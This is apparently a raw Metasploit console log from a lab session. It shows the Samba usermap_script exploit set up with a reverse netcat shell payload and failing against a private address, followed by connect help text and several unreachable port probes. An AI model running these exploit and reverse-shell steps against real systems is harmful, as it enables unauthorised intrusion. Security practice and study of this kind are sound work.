 [!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:443
msf6 exploit(multi/samba/usermap_script) > [-] 192.168.1.140:443 - Exploit failed: Rex::Proto::SMB::Exceptions::NoReply T
back
msf6 > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > back
msf6 > connect 192.168.1.140
Usage: connect [options] <host> <port>
Communicate with a host, similar to interacting via netcat, taking advantage of
any configured session pivoting.
OPTIONS:
-c, --comm <comm> Specify which Comm to use.
-C, --crlf Try to use CRLF for EOL sequence.
-h, --help Help banner.
-i, --send-contents <file> Send the contents of a file.
-p, --proxies <proxies> List of proxies to use.
-P, --source-port <port> Specify source port.
-S, --source-address <address> Specify source address.
-s, --ssl Connect with SSL.
-u, --udp Switch to a UDP socket.
-w, --timeout <seconds> Specify connect timeout.
-z, --try-connection Just try to connect, then return.
msf6 > connect 192.168.1.40 443
[-] Unable to connect: The host (192.168.1.40:443) was unreachable.
msf6 > connect 192.168.1.40 21
[-] Unable to connect: The host (192.168.1.40:21) was unreachable.
msf6 > connect 192.168.1.40 22
[-] Unable to connect: The host (192.168.1.40:22) was unreachable.
msf6 > connect 192.168.1.40 993
[-] Unable to connect: The host (192.168.1.40:993) was unreachable.
msf6 >